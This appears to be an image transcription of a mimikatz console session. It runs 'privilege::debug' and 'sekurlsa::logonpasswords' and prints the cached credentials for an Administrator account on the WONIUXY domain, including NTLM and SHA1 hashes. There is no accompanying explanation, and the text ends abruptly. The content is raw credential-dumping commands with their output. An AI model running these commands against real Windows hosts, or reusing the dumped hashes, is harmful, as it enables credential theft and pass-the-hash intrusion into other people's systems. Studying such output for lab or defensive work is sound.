 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1119922 (00000000:001116b2)
Session           : CachedInteractive from 3
User Name         : Administrator
Domain            : WONIUXY
Logon Server      : WIN-L55RO1PM3J5
Logon Time        : 2023/3/7 18:41:56
SID               : S-1-5-21-3605166269-2746209813-930474423-500
        msv :
         [00010000] CredentialKeys
         * NTLM     : 642ee818ad1747197ee7813b4ede7ecc
         * SHA1     : 0741c27be0c02db50ef6d3f1d2cc0ea270298695
         [00000003] Primary
         * Username : Administrator
         * Domain   : WONIUXY
         * NTLM     : 642ee818ad1747197ee7813b4ede7ecc
         * SHA1     : 0741c27be0c02db50ef6d3f1d2cc0ea270298695
        tspkg :
        wdigest :
CH